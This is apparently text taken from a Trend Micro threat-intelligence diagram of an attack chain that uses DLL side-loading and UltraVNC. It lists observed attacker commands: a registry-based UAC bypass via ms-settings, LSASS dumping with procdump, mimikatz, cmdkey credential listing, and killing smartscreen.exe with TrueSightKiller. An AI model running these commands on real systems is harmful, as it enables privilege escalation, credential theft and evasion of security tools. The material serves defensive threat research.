 Lateral
Movement
Execution
Post-exploitation
Download
Launch
UltraVNC
winsrv.exe
Update.exe
Side-load
Decrypt
wwlib.dll
hkha.ybef
Privilege Escalation
• C:\Windows\SysWOW64\reg.exe: add
HKCU\Software\Classes\ms-settings\
Shell\Open\command /v DelegateExecute
• C:\Windows\SysWOW64\reg.exe: add
HKCU\Software\Classes\ms-settings\
Shell\Open\command /t REG_SZ /d
“C:\ProgramData\winword.exe” /f
Credential Access
• C:\Windows\Temp\procdump.exe
-accepteula -ma lsass.exe lsass.dmp
• C:\Windows\SysWOW64\cmdkey.exe /list
• C:\Temp\procwin.exe (Execute mimikatz)
Defense Evasion
• $mytemp$\TrueSightKiller.exe -n
smartscreen.exe
©2024 TREND MICRO